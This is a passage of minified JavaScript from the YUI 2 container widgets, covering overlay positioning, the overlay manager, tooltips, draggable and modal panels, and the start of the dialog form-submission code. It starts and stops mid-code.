N=this.getConstrainedXY(O[0],O[1]);this.cfg.setProperty("x",N[0],true);this.cfg.setProperty("y",N[1],true);this.cfg.setProperty("xy",N,true);},getConstrainedXY:function(V,T){var N=B.VIEWPORT_OFFSET,U=D.getViewportWidth(),Q=D.getViewportHeight(),M=this.element.offsetHeight,S=this.element.offsetWidth,Y=D.getDocumentScrollLeft(),W=D.getDocumentScrollTop();var P=V;var L=T;if(S+N<U){var R=Y+N;var X=Y+U-S-N;if(V<R){P=R;}else{if(V>X){P=X;}}}else{P=N+Y;}if(M+N<Q){var O=W+N;var K=W+Q-M-N;if(T<O){L=O;}else{if(T>K){L=K;}}}else{L=N+W;}return[P,L];},center:function(){var N=B.VIEWPORT_OFFSET,O=this.element.offsetWidth,M=this.element.offsetHeight,L=D.getViewportWidth(),P=D.getViewportHeight(),K,Q;if(O<L){K=(L/2)-(O/2)+D.getDocumentScrollLeft();}else{K=N+D.getDocumentScrollLeft();}if(M<P){Q=(P/2)-(M/2)+D.getDocumentScrollTop();}else{Q=N+D.getDocumentScrollTop();}this.cfg.setProperty("xy",[parseInt(K,10),parseInt(Q,10)]);this.cfg.refireEvent("iframe");},syncPosition:function(){var K=D.getXY(this.element);this.cfg.setProperty("x",K[0],true);this.cfg.setProperty("y",K[1],true);this.cfg.setProperty("xy",K,true);},onDomResize:function(M,L){var K=this;B.superclass.onDomResize.call(this,M,L);setTimeout(function(){K.syncPosition();K.cfg.refireEvent("iframe");K.cfg.refireEvent("context");},0);},bringToTop:function(){var O=[],N=this.element;function R(V,U){var X=D.getStyle(V,"zIndex"),W=D.getStyle(U,"zIndex"),T=(!X||isNaN(X))?0:parseInt(X,10),S=(!W||isNaN(W))?0:parseInt(W,10);if(T>S){return -1;}else{if(T<S){return 1;}else{return 0;}}}function M(U){var S=D.hasClass(U,B.CSS_OVERLAY),T=YAHOO.widget.Panel;if(S&&!D.isAncestor(N,S)){if(T&&D.hasClass(U,T.CSS_PANEL)){O[O.length]=U.parentNode;}else{O[O.length]=U;}}}D.getElementsBy(M,"DIV",document.body);O.sort(R);var K=O[0],Q;if(K){Q=D.getStyle(K,"zIndex");if(!isNaN(Q)){var P=false;if(K!=N){P=true;}else{if(O.length>1){var L=D.getStyle(O[1],"zIndex");if(!isNaN(L)&&(Q==L)){P=true;}}}if(P){this.cfg.setProperty("zindex",(parseInt(Q,10)+2));}}}},destroy:function(){if(this.iframe){this.iframe.parentNode.removeChild(this.iframe);}this.iframe=null;B.windowResizeEvent.unsubscribe(this.doCenterOnDOMEvent,this);B.windowScrollEvent.unsubscribe(this.doCenterOnDOMEvent,this);B.superclass.destroy.call(this);},toString:function(){return"Overlay "+this.id;}});}());(function(){YAHOO.widget.OverlayManager=function(G){this.init(G);};var D=YAHOO.widget.Overlay,C=YAHOO.util.Event,E=YAHOO.util.Dom,B=YAHOO.util.Config,F=YAHOO.util.CustomEvent,A=YAHOO.widget.OverlayManager;A.CSS_FOCUSED="focused";A.prototype={constructor:A,overlays:null,initDefaultConfig:function(){this.cfg.addProperty("overlays",{suppressEvent:true});this.cfg.addProperty("focusevent",{value:"mousedown"});},init:function(I){this.cfg=new B(this);this.initDefaultConfig();if(I){this.cfg.applyConfig(I,true);}this.cfg.fireQueue();var H=null;this.getActive=function(){return H;};this.focus=function(J){var K=this.find(J);if(K){if(H!=K){if(H){H.blur();}this.bringToTop(K);H=K;E.addClass(H.element,A.CSS_FOCUSED);K.focusEvent.fire();}}};this.remove=function(K){var M=this.find(K),J;if(M){if(H==M){H=null;}var L=(M.element===null&&M.cfg===null)?true:false;if(!L){J=E.getStyle(M.element,"zIndex");M.cfg.setProperty("zIndex",-1000,true);}this.overlays.sort(this.compareZIndexDesc);this.overlays=this.overlays.slice(0,(this.overlays.length-1));M.hideEvent.unsubscribe(M.blur);M.destroyEvent.unsubscribe(this._onOverlayDestroy,M);if(!L){C.removeListener(M.element,this.cfg.getProperty("focusevent"),this._onOverlayElementFocus);M.cfg.setProperty("zIndex",J,true);M.cfg.setProperty("manager",null);}M.focusEvent.unsubscribeAll();M.blurEvent.unsubscribeAll();M.focusEvent=null;M.blurEvent=null;M.focus=null;M.blur=null;}};this.blurAll=function(){var K=this.overlays.length,J;if(K>0){J=K-1;do{this.overlays[J].blur();}while(J--);}};this._onOverlayBlur=function(K,J){H=null;};var G=this.cfg.getProperty("overlays");if(!this.overlays){this.overlays=[];}if(G){this.register(G);this.overlays.sort(this.compareZIndexDesc);}},_onOverlayElementFocus:function(I){var G=C.getTarget(I),H=this.close;if(H&&(G==H||E.isAncestor(H,G))){this.blur();}else{this.focus();}},_onOverlayDestroy:function(H,G,I){this.remove(I);},register:function(G){var K=this,L,I,H,J;if(G instanceof D){G.cfg.addProperty("manager",{value:this});G.focusEvent=G.createEvent("focus");G.focusEvent.signature=F.LIST;G.blurEvent=G.createEvent("blur");G.blurEvent.signature=F.LIST;G.focus=function(){K.focus(this);};G.blur=function(){if(K.getActive()==this){E.removeClass(this.element,A.CSS_FOCUSED);this.blurEvent.fire();}};G.blurEvent.subscribe(K._onOverlayBlur);G.hideEvent.subscribe(G.blur);G.destroyEvent.subscribe(this._onOverlayDestroy,G,this);C.on(G.element,this.cfg.getProperty("focusevent"),this._onOverlayElementFocus,null,G);L=E.getStyle(G.element,"zIndex");if(!isNaN(L)){G.cfg.setProperty("zIndex",parseInt(L,10));}else{G.cfg.setProperty("zIndex",0);}this.overlays.push(G);this.bringToTop(G);return true;}else{if(G instanceof Array){I=0;J=G.length;for(H=0;H<J;H++){if(this.register(G[H])){I++;}}if(I>0){return true;}}else{return false;}}},bringToTop:function(M){var I=this.find(M),L,G,J;if(I){J=this.overlays;J.sort(this.compareZIndexDesc);G=J[0];if(G){L=E.getStyle(G.element,"zIndex");
if(!isNaN(L)){var K=false;if(G!==I){K=true;}else{if(J.length>1){var H=E.getStyle(J[1].element,"zIndex");if(!isNaN(H)&&(L==H)){K=true;}}}if(K){I.cfg.setProperty("zindex",(parseInt(L,10)+2));}}J.sort(this.compareZIndexDesc);}}},find:function(G){var I=this.overlays,J=I.length,H;if(J>0){H=J-1;if(G instanceof D){do{if(I[H]==G){return I[H];}}while(H--);}else{if(typeof G=="string"){do{if(I[H].id==G){return I[H];}}while(H--);}}return null;}},compareZIndexDesc:function(J,I){var H=(J.cfg)?J.cfg.getProperty("zIndex"):null,G=(I.cfg)?I.cfg.getProperty("zIndex"):null;if(H===null&&G===null){return 0;}else{if(H===null){return 1;}else{if(G===null){return -1;}else{if(H>G){return -1;}else{if(H<G){return 1;}else{return 0;}}}}}},showAll:function(){var H=this.overlays,I=H.length,G;if(I>0){G=I-1;do{H[G].show();}while(G--);}},hideAll:function(){var H=this.overlays,I=H.length,G;if(I>0){G=I-1;do{H[G].hide();}while(G--);}},toString:function(){return"OverlayManager";}};}());(function(){YAHOO.widget.Tooltip=function(N,M){YAHOO.widget.Tooltip.superclass.constructor.call(this,N,M);};var E=YAHOO.lang,L=YAHOO.util.Event,K=YAHOO.util.CustomEvent,C=YAHOO.util.Dom,G=YAHOO.widget.Tooltip,F,H={"PREVENT_OVERLAP":{key:"preventoverlap",value:true,validator:E.isBoolean,supercedes:["x","y","xy"]},"SHOW_DELAY":{key:"showdelay",value:200,validator:E.isNumber},"AUTO_DISMISS_DELAY":{key:"autodismissdelay",value:5000,validator:E.isNumber},"HIDE_DELAY":{key:"hidedelay",value:250,validator:E.isNumber},"TEXT":{key:"text",suppressEvent:true},"CONTAINER":{key:"container"},"DISABLED":{key:"disabled",value:false,suppressEvent:true}},A={"CONTEXT_MOUSE_OVER":"contextMouseOver","CONTEXT_MOUSE_OUT":"contextMouseOut","CONTEXT_TRIGGER":"contextTrigger"};G.CSS_TOOLTIP="yui-tt";function I(N,M,O){var R=O[0],P=O[1],Q=this.cfg,S=Q.getProperty("width");if(S==P){Q.setProperty("width",R);}this.unsubscribe("hide",this._onHide,O);}function D(N,M){var O=document.body,S=this.cfg,R=S.getProperty("width"),P,Q;if((!R||R=="auto")&&(S.getProperty("container")!=O||S.getProperty("x")>=C.getViewportWidth()||S.getProperty("y")>=C.getViewportHeight())){Q=this.element.cloneNode(true);Q.style.visibility="hidden";Q.style.top="0px";Q.style.left="0px";O.appendChild(Q);P=(Q.offsetWidth+"px");O.removeChild(Q);Q=null;S.setProperty("width",P);S.refireEvent("xy");this.subscribe("hide",I,[(R||""),P]);}}function B(N,M,O){this.render(O);}function J(){L.onDOMReady(B,this.cfg.getProperty("container"),this);}YAHOO.extend(G,YAHOO.widget.Overlay,{init:function(N,M){G.superclass.init.call(this,N);this.beforeInitEvent.fire(G);C.addClass(this.element,G.CSS_TOOLTIP);if(M){this.cfg.applyConfig(M,true);}this.cfg.queueProperty("visible",false);this.cfg.queueProperty("constraintoviewport",true);this.setBody("");this.subscribe("beforeShow",D);this.subscribe("init",J);this.subscribe("render",this.onRender);this.initEvent.fire(G);},initEvents:function(){G.superclass.initEvents.call(this);var M=K.LIST;this.contextMouseOverEvent=this.createEvent(A.CONTEXT_MOUSE_OVER);this.contextMouseOverEvent.signature=M;this.contextMouseOutEvent=this.createEvent(A.CONTEXT_MOUSE_OUT);this.contextMouseOutEvent.signature=M;this.contextTriggerEvent=this.createEvent(A.CONTEXT_TRIGGER);this.contextTriggerEvent.signature=M;},initDefaultConfig:function(){G.superclass.initDefaultConfig.call(this);this.cfg.addProperty(H.PREVENT_OVERLAP.key,{value:H.PREVENT_OVERLAP.value,validator:H.PREVENT_OVERLAP.validator,supercedes:H.PREVENT_OVERLAP.supercedes});this.cfg.addProperty(H.SHOW_DELAY.key,{handler:this.configShowDelay,value:200,validator:H.SHOW_DELAY.validator});this.cfg.addProperty(H.AUTO_DISMISS_DELAY.key,{handler:this.configAutoDismissDelay,value:H.AUTO_DISMISS_DELAY.value,validator:H.AUTO_DISMISS_DELAY.validator});this.cfg.addProperty(H.HIDE_DELAY.key,{handler:this.configHideDelay,value:H.HIDE_DELAY.value,validator:H.HIDE_DELAY.validator});this.cfg.addProperty(H.TEXT.key,{handler:this.configText,suppressEvent:H.TEXT.suppressEvent});this.cfg.addProperty(H.CONTAINER.key,{handler:this.configContainer,value:document.body});this.cfg.addProperty(H.DISABLED.key,{handler:this.configContainer,value:H.DISABLED.value,supressEvent:H.DISABLED.suppressEvent});},configText:function(N,M,O){var P=M[0];if(P){this.setBody(P);}},configContainer:function(O,N,P){var M=N[0];if(typeof M=="string"){this.cfg.setProperty("container",document.getElementById(M),true);}},_removeEventListeners:function(){var P=this._context,M,O,N;if(P){M=P.length;if(M>0){N=M-1;do{O=P[N];L.removeListener(O,"mouseover",this.onContextMouseOver);L.removeListener(O,"mousemove",this.onContextMouseMove);L.removeListener(O,"mouseout",this.onContextMouseOut);}while(N--);}}},configContext:function(R,N,S){var Q=N[0],T,M,P,O;if(Q){if(!(Q instanceof Array)){if(typeof Q=="string"){this.cfg.setProperty("context",[document.getElementById(Q)],true);}else{this.cfg.setProperty("context",[Q],true);}Q=this.cfg.getProperty("context");}this._removeEventListeners();this._context=Q;T=this._context;if(T){M=T.length;if(M>0){O=M-1;do{P=T[O];L.on(P,"mouseover",this.onContextMouseOver,this);L.on(P,"mousemove",this.onContextMouseMove,this);L.on(P,"mouseout",this.onContextMouseOut,this);}while(O--);}}}},onContextMouseMove:function(N,M){M.pageX=L.getPageX(N);M.pageY=L.getPageY(N);},onContextMouseOver:function(O,N){var M=this;if(M.title){N._tempTitle=M.title;M.title="";}if(N.fireEvent("contextMouseOver",M,O)!==false&&!N.cfg.getProperty("disabled")){if(N.hideProcId){clearTimeout(N.hideProcId);N.hideProcId=null;}L.on(M,"mousemove",N.onContextMouseMove,N);N.showProcId=N.doShow(O,M);}},onContextMouseOut:function(O,N){var M=this;if(N._tempTitle){M.title=N._tempTitle;N._tempTitle=null;}if(N.showProcId){clearTimeout(N.showProcId);N.showProcId=null;}if(N.hideProcId){clearTimeout(N.hideProcId);N.hideProcId=null;}N.fireEvent("contextMouseOut",M,O);N.hideProcId=setTimeout(function(){N.hide();},N.cfg.getProperty("hidedelay"));},doShow:function(O,M){var P=25,N=this;if(YAHOO.env.ua.opera&&M.tagName&&M.tagName.toUpperCase()=="A"){P+=12;
}return setTimeout(function(){var Q=N.cfg.getProperty("text");if(N._tempTitle&&(Q===""||YAHOO.lang.isUndefined(Q)||YAHOO.lang.isNull(Q))){N.setBody(N._tempTitle);}else{N.cfg.refireEvent("text");}N.moveTo(N.pageX,N.pageY+P);if(N.cfg.getProperty("preventoverlap")){N.preventOverlap(N.pageX,N.pageY);}L.removeListener(M,"mousemove",N.onContextMouseMove);N.contextTriggerEvent.fire(M);N.show();N.hideProcId=N.doHide();},this.cfg.getProperty("showdelay"));},doHide:function(){var M=this;return setTimeout(function(){M.hide();},this.cfg.getProperty("autodismissdelay"));},preventOverlap:function(Q,P){var M=this.element.offsetHeight,O=new YAHOO.util.Point(Q,P),N=C.getRegion(this.element);N.top-=5;N.left-=5;N.right+=5;N.bottom+=5;if(N.contains(O)){this.cfg.setProperty("y",(P-M-5));}},onRender:function(Q,P){function R(){var U=this.element,T=this._shadow;if(T){T.style.width=(U.offsetWidth+6)+"px";T.style.height=(U.offsetHeight+1)+"px";}}function N(){C.addClass(this._shadow,"yui-tt-shadow-visible");}function M(){C.removeClass(this._shadow,"yui-tt-shadow-visible");}function S(){var V=this._shadow,U,T,X,W;if(!V){U=this.element;T=YAHOO.widget.Module;X=YAHOO.env.ua.ie;W=this;if(!F){F=document.createElement("div");F.className="yui-tt-shadow";}V=F.cloneNode(false);U.appendChild(V);this._shadow=V;N.call(this);this.subscribe("beforeShow",N);this.subscribe("beforeHide",M);if(X==6||(X==7&&document.compatMode=="BackCompat")){window.setTimeout(function(){R.call(W);},0);this.cfg.subscribeToConfigEvent("width",R);this.cfg.subscribeToConfigEvent("height",R);this.subscribe("changeContent",R);T.textResizeEvent.subscribe(R,this,true);this.subscribe("destroy",function(){T.textResizeEvent.unsubscribe(R,this);});}}}function O(){S.call(this);this.unsubscribe("beforeShow",O);}if(this.cfg.getProperty("visible")){S.call(this);}else{this.subscribe("beforeShow",O);}},destroy:function(){this._removeEventListeners();G.superclass.destroy.call(this);},toString:function(){return"Tooltip "+this.id;}});}());(function(){YAHOO.widget.Panel=function(R,Q){YAHOO.widget.Panel.superclass.constructor.call(this,R,Q);};var I=YAHOO.lang,E=YAHOO.util.DD,F=YAHOO.util.Dom,P=YAHOO.util.Event,B=YAHOO.widget.Overlay,O=YAHOO.util.CustomEvent,C=YAHOO.util.Config,N=YAHOO.widget.Panel,H,L,D,A={"SHOW_MASK":"showMask","HIDE_MASK":"hideMask","DRAG":"drag"},J={"CLOSE":{key:"close",value:true,validator:I.isBoolean,supercedes:["visible"]},"DRAGGABLE":{key:"draggable",value:(E?true:false),validator:I.isBoolean,supercedes:["visible"]},"DRAG_ONLY":{key:"dragonly",value:false,validator:I.isBoolean,supercedes:["draggable"]},"UNDERLAY":{key:"underlay",value:"shadow",supercedes:["visible"]},"MODAL":{key:"modal",value:false,validator:I.isBoolean,supercedes:["visible","zindex"]},"KEY_LISTENERS":{key:"keylisteners",suppressEvent:true,supercedes:["visible"]}};N.CSS_PANEL="yui-panel";N.CSS_PANEL_CONTAINER="yui-panel-container";N.FOCUSABLE=["a","button","select","textarea","input"];function M(R,Q){if(!this.header&&this.cfg.getProperty("draggable")){this.setHeader("&#160;");}}function K(R,Q,S){var V=S[0],T=S[1],U=this.cfg,W=U.getProperty("width");if(W==T){U.setProperty("width",V);}this.unsubscribe("hide",K,S);}function G(R,Q){var V=YAHOO.env.ua.ie,U,T,S;if(V==6||(V==7&&document.compatMode=="BackCompat")){U=this.cfg;T=U.getProperty("width");if(!T||T=="auto"){S=(this.element.offsetWidth+"px");U.setProperty("width",S);this.subscribe("hide",K,[(T||""),S]);}}}YAHOO.extend(N,B,{init:function(R,Q){N.superclass.init.call(this,R);this.beforeInitEvent.fire(N);F.addClass(this.element,N.CSS_PANEL);this.buildWrapper();if(Q){this.cfg.applyConfig(Q,true);}this.subscribe("showMask",this._addFocusHandlers);this.subscribe("hideMask",this._removeFocusHandlers);this.subscribe("beforeRender",M);this.initEvent.fire(N);},_onElementFocus:function(Q){this.blur();},_addFocusHandlers:function(Y,S){var V=this,Z="focus",U="hidden";function X(a){if(a.type!==U&&!F.isAncestor(V.element,a)){P.on(a,Z,V._onElementFocus);return true;}return false;}var W=N.FOCUSABLE,Q=W.length,T=[];for(var R=0;R<Q;R++){T=T.concat(F.getElementsBy(X,W[R]));}this.focusableElements=T;},_removeFocusHandlers:function(T,S){var V=this.focusableElements,Q=V.length,R="focus";if(V){for(var U=0;U<Q;U++){P.removeListener(V[U],R,this._onElementFocus);}}},initEvents:function(){N.superclass.initEvents.call(this);var Q=O.LIST;this.showMaskEvent=this.createEvent(A.SHOW_MASK);this.showMaskEvent.signature=Q;this.hideMaskEvent=this.createEvent(A.HIDE_MASK);this.hideMaskEvent.signature=Q;this.dragEvent=this.createEvent(A.DRAG);this.dragEvent.signature=Q;},initDefaultConfig:function(){N.superclass.initDefaultConfig.call(this);this.cfg.addProperty(J.CLOSE.key,{handler:this.configClose,value:J.CLOSE.value,validator:J.CLOSE.validator,supercedes:J.CLOSE.supercedes});this.cfg.addProperty(J.DRAGGABLE.key,{handler:this.configDraggable,value:J.DRAGGABLE.value,validator:J.DRAGGABLE.validator,supercedes:J.DRAGGABLE.supercedes});this.cfg.addProperty(J.DRAG_ONLY.key,{value:J.DRAG_ONLY.value,validator:J.DRAG_ONLY.validator,supercedes:J.DRAG_ONLY.supercedes});this.cfg.addProperty(J.UNDERLAY.key,{handler:this.configUnderlay,value:J.UNDERLAY.value,supercedes:J.UNDERLAY.supercedes});this.cfg.addProperty(J.MODAL.key,{handler:this.configModal,value:J.MODAL.value,validator:J.MODAL.validator,supercedes:J.MODAL.supercedes});this.cfg.addProperty(J.KEY_LISTENERS.key,{handler:this.configKeyListeners,suppressEvent:J.KEY_LISTENERS.suppressEvent,supercedes:J.KEY_LISTENERS.supercedes});},configClose:function(S,Q,U){var V=Q[0],R=this.close;function T(X,W){W.hide();}if(V){if(!R){if(!D){D=document.createElement("span");D.innerHTML="&#160;";D.className="container-close";}R=D.cloneNode(true);this.innerElement.appendChild(R);P.on(R,"click",T,this);this.close=R;}else{R.style.display="block";}}else{if(R){R.style.display="none";}}},configDraggable:function(R,Q,S){var T=Q[0];if(T){if(!E){this.cfg.setProperty("draggable",false);return ;}if(this.header){F.setStyle(this.header,"cursor","move");this.registerDragDrop();
}this.subscribe("beforeShow",G);}else{if(this.dd){this.dd.unreg();}if(this.header){F.setStyle(this.header,"cursor","auto");}this.unsubscribe("beforeShow",G);}},configUnderlay:function(b,a,V){var Z=YAHOO.env.ua,X=(this.platform=="mac"&&Z.gecko),Y=(Z.ie==6||(Z.ie==7&&document.compatMode=="BackCompat")),c=a[0].toLowerCase(),R=this.underlay,S=this.element;function d(){var e=this.underlay;F.addClass(e,"yui-force-redraw");window.setTimeout(function(){F.removeClass(e,"yui-force-redraw");},0);}function T(){var e=false;if(!R){if(!L){L=document.createElement("div");L.className="underlay";}R=L.cloneNode(false);this.element.appendChild(R);this.underlay=R;if(Y){this.sizeUnderlay();this.cfg.subscribeToConfigEvent("width",this.sizeUnderlay);this.cfg.subscribeToConfigEvent("height",this.sizeUnderlay);this.changeContentEvent.subscribe(this.sizeUnderlay);YAHOO.widget.Module.textResizeEvent.subscribe(this.sizeUnderlay,this,true);}if(Z.webkit&&Z.webkit<420){this.changeContentEvent.subscribe(d);}e=true;}}function W(){var e=T.call(this);if(!e&&Y){this.sizeUnderlay();}this._underlayDeferred=false;this.beforeShowEvent.unsubscribe(W);}function U(){if(this._underlayDeferred){this.beforeShowEvent.unsubscribe(W);this._underlayDeferred=false;}if(R){this.cfg.unsubscribeFromConfigEvent("width",this.sizeUnderlay);this.cfg.unsubscribeFromConfigEvent("height",this.sizeUnderlay);this.changeContentEvent.unsubscribe(this.sizeUnderlay);this.changeContentEvent.unsubscribe(d);YAHOO.widget.Module.textResizeEvent.unsubscribe(this.sizeUnderlay,this,true);this.element.removeChild(R);this.underlay=null;}}switch(c){case"shadow":F.removeClass(S,"matte");F.addClass(S,"shadow");break;case"matte":if(!X){U.call(this);}F.removeClass(S,"shadow");F.addClass(S,"matte");break;default:if(!X){U.call(this);}F.removeClass(S,"shadow");F.removeClass(S,"matte");break;}if((c=="shadow")||(X&&!R)){if(this.cfg.getProperty("visible")){var Q=T.call(this);if(!Q&&Y){this.sizeUnderlay();}}else{if(!this._underlayDeferred){this.beforeShowEvent.subscribe(W);this._underlayDeferred=true;}}}},configModal:function(R,Q,T){var S=Q[0];if(S){if(!this._hasModalityEventListeners){this.subscribe("beforeShow",this.buildMask);this.subscribe("beforeShow",this.bringToTop);this.subscribe("beforeShow",this.showMask);this.subscribe("hide",this.hideMask);B.windowResizeEvent.subscribe(this.sizeMask,this,true);this._hasModalityEventListeners=true;}}else{if(this._hasModalityEventListeners){if(this.cfg.getProperty("visible")){this.hideMask();this.removeMask();}this.unsubscribe("beforeShow",this.buildMask);this.unsubscribe("beforeShow",this.bringToTop);this.unsubscribe("beforeShow",this.showMask);this.unsubscribe("hide",this.hideMask);B.windowResizeEvent.unsubscribe(this.sizeMask,this);this._hasModalityEventListeners=false;}}},removeMask:function(){var R=this.mask,Q;if(R){this.hideMask();Q=R.parentNode;if(Q){Q.removeChild(R);}this.mask=null;}},configKeyListeners:function(T,Q,W){var S=Q[0],V,U,R;if(S){if(S instanceof Array){U=S.length;for(R=0;R<U;R++){V=S[R];if(!C.alreadySubscribed(this.showEvent,V.enable,V)){this.showEvent.subscribe(V.enable,V,true);}if(!C.alreadySubscribed(this.hideEvent,V.disable,V)){this.hideEvent.subscribe(V.disable,V,true);this.destroyEvent.subscribe(V.disable,V,true);}}}else{if(!C.alreadySubscribed(this.showEvent,S.enable,S)){this.showEvent.subscribe(S.enable,S,true);}if(!C.alreadySubscribed(this.hideEvent,S.disable,S)){this.hideEvent.subscribe(S.disable,S,true);this.destroyEvent.subscribe(S.disable,S,true);}}}},configHeight:function(T,R,U){var Q=R[0],S=this.innerElement;F.setStyle(S,"height",Q);this.cfg.refireEvent("iframe");},configWidth:function(T,Q,U){var S=Q[0],R=this.innerElement;F.setStyle(R,"width",S);this.cfg.refireEvent("iframe");},configzIndex:function(R,Q,T){N.superclass.configzIndex.call(this,R,Q,T);if(this.mask||this.cfg.getProperty("modal")===true){var S=F.getStyle(this.element,"zIndex");if(!S||isNaN(S)){S=0;}if(S===0){this.cfg.setProperty("zIndex",1);}else{this.stackMask();}}},buildWrapper:function(){var S=this.element.parentNode,Q=this.element,R=document.createElement("div");R.className=N.CSS_PANEL_CONTAINER;R.id=Q.id+"_c";if(S){S.insertBefore(R,Q);}R.appendChild(Q);this.element=R;this.innerElement=Q;F.setStyle(this.innerElement,"visibility","inherit");},sizeUnderlay:function(){var R=this.underlay,Q;if(R){Q=this.element;R.style.width=Q.offsetWidth+"px";R.style.height=Q.offsetHeight+"px";}},registerDragDrop:function(){var R=this;if(this.header){if(!E){return ;}var Q=(this.cfg.getProperty("dragonly")===true);this.dd=new E(this.element.id,this.id,{dragOnly:Q});if(!this.header.id){this.header.id=this.id+"_h";}this.dd.startDrag=function(){var T,V,S,Y,X,W;if(YAHOO.env.ua.ie==6){F.addClass(R.element,"drag");}if(R.cfg.getProperty("constraintoviewport")){var U=B.VIEWPORT_OFFSET;T=R.element.offsetHeight;V=R.element.offsetWidth;S=F.getViewportWidth();Y=F.getViewportHeight();X=F.getDocumentScrollLeft();W=F.getDocumentScrollTop();if(T+U<Y){this.minY=W+U;this.maxY=W+Y-T-U;}else{this.minY=W+U;this.maxY=W+U;}if(V+U<S){this.minX=X+U;this.maxX=X+S-V-U;}else{this.minX=X+U;this.maxX=X+U;}this.constrainX=true;this.constrainY=true;}else{this.constrainX=false;this.constrainY=false;}R.dragEvent.fire("startDrag",arguments);};this.dd.onDrag=function(){R.syncPosition();R.cfg.refireEvent("iframe");if(this.platform=="mac"&&YAHOO.env.ua.gecko){this.showMacGeckoScrollbars();}R.dragEvent.fire("onDrag",arguments);};this.dd.endDrag=function(){if(YAHOO.env.ua.ie==6){F.removeClass(R.element,"drag");}R.dragEvent.fire("endDrag",arguments);R.moveEvent.fire(R.cfg.getProperty("xy"));};this.dd.setHandleElId(this.header.id);this.dd.addInvalidHandleType("INPUT");this.dd.addInvalidHandleType("SELECT");this.dd.addInvalidHandleType("TEXTAREA");}},buildMask:function(){var Q=this.mask;if(!Q){if(!H){H=document.createElement("div");H.className="mask";H.innerHTML="&#160;";}Q=H.cloneNode(true);Q.id=this.id+"_mask";document.body.insertBefore(Q,document.body.firstChild);this.mask=Q;if(YAHOO.env.ua.gecko&&this.platform=="mac"){F.addClass(this.mask,"block-scrollbars");
}this.stackMask();}},hideMask:function(){if(this.cfg.getProperty("modal")&&this.mask){this.mask.style.display="none";this.hideMaskEvent.fire();F.removeClass(document.body,"masked");}},showMask:function(){if(this.cfg.getProperty("modal")&&this.mask){F.addClass(document.body,"masked");this.sizeMask();this.mask.style.display="block";this.showMaskEvent.fire();}},sizeMask:function(){if(this.mask){this.mask.style.height=F.getDocumentHeight()+"px";this.mask.style.width=F.getDocumentWidth()+"px";}},stackMask:function(){if(this.mask){var Q=F.getStyle(this.element,"zIndex");if(!YAHOO.lang.isUndefined(Q)&&!isNaN(Q)){F.setStyle(this.mask,"zIndex",Q-1);}}},render:function(Q){return N.superclass.render.call(this,Q,this.innerElement);},destroy:function(){B.windowResizeEvent.unsubscribe(this.sizeMask,this);this.removeMask();if(this.close){P.purgeElement(this.close);}N.superclass.destroy.call(this);},toString:function(){return"Panel "+this.id;}});}());(function(){YAHOO.widget.Dialog=function(L,K){YAHOO.widget.Dialog.superclass.constructor.call(this,L,K);};var J=YAHOO.util.Event,I=YAHOO.util.CustomEvent,D=YAHOO.util.Dom,B=YAHOO.util.KeyListener,H=YAHOO.util.Connect,F=YAHOO.widget.Dialog,E=YAHOO.lang,A={"BEFORE_SUBMIT":"beforeSubmit","SUBMIT":"submit","MANUAL_SUBMIT":"manualSubmit","ASYNC_SUBMIT":"asyncSubmit","FORM_SUBMIT":"formSubmit","CANCEL":"cancel"},G={"POST_METHOD":{key:"postmethod",value:"async"},"BUTTONS":{key:"buttons",value:"none"},"HIDEAFTERSUBMIT":{key:"hideaftersubmit",value:true}};F.CSS_DIALOG="yui-dialog";function C(){var N=this._aButtons,L,M,K;if(E.isArray(N)){L=N.length;if(L>0){K=L-1;do{M=N[K];if(YAHOO.widget.Button&&M instanceof YAHOO.widget.Button){M.destroy();}else{if(M.tagName.toUpperCase()=="BUTTON"){J.purgeElement(M);J.purgeElement(M,false);}}}while(K--);}}}YAHOO.extend(F,YAHOO.widget.Panel,{form:null,initDefaultConfig:function(){F.superclass.initDefaultConfig.call(this);this.callback={success:null,failure:null,argument:null};this.cfg.addProperty(G.POST_METHOD.key,{handler:this.configPostMethod,value:G.POST_METHOD.value,validator:function(K){if(K!="form"&&K!="async"&&K!="none"&&K!="manual"){return false;}else{return true;}}});this.cfg.addProperty(G.HIDEAFTERSUBMIT.key,{value:G.HIDEAFTERSUBMIT.value});this.cfg.addProperty(G.BUTTONS.key,{handler:this.configButtons,value:G.BUTTONS.value});},initEvents:function(){F.superclass.initEvents.call(this);var K=I.LIST;this.beforeSubmitEvent=this.createEvent(A.BEFORE_SUBMIT);this.beforeSubmitEvent.signature=K;this.submitEvent=this.createEvent(A.SUBMIT);this.submitEvent.signature=K;this.manualSubmitEvent=this.createEvent(A.MANUAL_SUBMIT);this.manualSubmitEvent.signature=K;this.asyncSubmitEvent=this.createEvent(A.ASYNC_SUBMIT);this.asyncSubmitEvent.signature=K;this.formSubmitEvent=this.createEvent(A.FORM_SUBMIT);this.formSubmitEvent.signature=K;this.cancelEvent=this.createEvent(A.CANCEL);this.cancelEvent.signature=K;},init:function(L,K){F.superclass.init.call(this,L);this.beforeInitEvent.fire(F);D.addClass(this.element,F.CSS_DIALOG);this.cfg.setProperty("visible",false);if(K){this.cfg.applyConfig(K,true);}this.showEvent.subscribe(this.focusFirst,this,true);this.beforeHideEvent.subscribe(this.blurButtons,this,true);this.subscribe("changeBody",this.registerForm);this.initEvent.fire(F);},doSubmit:function(){var Q=this.form,O=false,N=false,P,K,M,L;switch(this.cfg.getProperty("postmethod")){case"async":P=Q.elements;K=P.length;if(K>0){M=K-1;do{if(P[M].type=="file"){O=true;break;}}while(M--);}if(O&&YAHOO.env.ua.ie&&this.isSecure){N=true;}L=(Q.getAttribute("method")||"POST").toUpperCase();H.setForm(Q,O,N);H.asyncRequest(L,Q.getAttribute("action"),this.callback);this.asyncSubmitEvent.fire();break;case"form":Q.submit();this.formSubmitEvent.fire();break;case"none":case"manual":this.manualSubmitEvent.fire();break;}},registerForm:function(){var M=this.element.getElementsByTagName("form")[0],L=this,K,N;if(this.form){if(this.form==M&&D.isAncestor(this.element,this.form)){return ;}else{J.purgeElement(this.form);this.form=null;}}if(!M){M=document.createElement("form");M.name="frm_"+this.id;this.body.appendChild(M);}if(M){this.form=M;J.on(M,"submit",function(O){J.stopEvent(O);this.submit();this.form.blur();},this,true);this.firstFormElement=function(){var Q,P,O=M.elements.length;for(Q=0;Q<O;Q++){P=M.elements[Q];if(P.focus&&!P.disabled&&P.type!="hidden"){return P;}}return null;}();this.lastFormElement=function(){var Q,P,O=M.elements.length;for(Q=O-1;Q>=0;Q--){P=M.elements[Q];if(P.focus&&!P.disabled&&P.type!="hidden"){return P;}}return null;}();if(this.cfg.getProperty("modal")){K=this.firstFormElement||this.firstButton;if(K){this.preventBackTab=new 